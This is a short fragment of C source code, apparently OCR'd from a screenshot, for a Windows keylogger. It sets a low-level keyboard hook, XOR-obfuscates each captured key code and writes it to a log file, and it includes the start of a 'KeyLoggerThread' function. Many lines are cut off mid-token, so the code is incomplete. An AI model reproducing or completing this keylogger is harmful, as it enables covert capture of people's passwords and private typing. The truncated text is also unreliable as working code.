
    MSG msg;

    while (GetMessage(&msg, NULL, 0, 0)) {}

    return 0;

}

LRESULT CALLBACK HookProc(int nCode, WPARAM wParam, LP
    if (nCode >= 0 && wParam == WM_KEYDOWN) {

        LPKBDLLHOOKSTRUCT key = (LPKBDLLHOOKSTRUCT)lPa
        if (g_pFile) {

            char c = key->vkCode;

            c ^= 0xFF; // Simple XOR encryption for ea
            fputc(c, g_pFile);

            fflush(g_pFile);

        }

    }

    return CallNextHookEx(g_hHook, nCode, wParam, lPar
}

DWORD WINAPI KeyLoggerThread(LPVOID lpParam) {

    // Install the keyboard hook
